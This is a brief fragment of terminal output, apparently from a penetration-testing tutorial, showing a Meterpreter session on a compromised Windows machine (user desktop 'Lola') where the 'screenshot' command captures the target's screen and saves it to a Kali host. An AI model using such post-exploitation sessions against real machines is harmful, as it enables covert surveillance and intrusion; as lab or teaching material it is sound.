 C:\Users\Lola\Desktop>exit
exit
meterpreter > screenshot
Screenshot saved to: /home/kali/yQnZFsuy.jpeg
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >